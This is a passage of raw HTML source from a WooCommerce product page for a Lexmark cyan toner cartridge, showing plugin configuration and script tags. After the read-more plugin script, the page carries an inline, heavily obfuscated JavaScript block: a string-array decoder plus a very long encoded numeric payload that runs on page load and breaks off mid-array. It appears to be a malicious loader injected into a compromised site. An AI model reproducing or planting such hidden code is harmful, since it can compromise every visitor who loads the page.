var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.inetcomputers.ca/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.7" id="grw-public-main-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/shopengine-modal.js?ver=4.8.6" id="shopengine-modal-script-js"></script>
<script id="shopengine-quickview-js-extra">
var shopEngineQuickView = {"rest_nonce":"90d5fd18bd"};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/quick-view/assets/js/script.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-quickview-js"></script>
<script id="shopengine-wishlist-js-extra">
var shopEngineWishlist = {"product_id":"5146","resturl":"https:\/\/www.inetcomputers.ca\/wp-json\/","isLoggedIn":"","rest_nonce":"90d5fd18bd","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/5146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Flexmark-c544x1cg-remanufactured-toner-cyan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inetcomputers.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inetcomputers.ca%2Fproduct%2Flexmark-c544x1cg-remanufactured-toner-cyan%2F&#038;format=xml" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.53;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[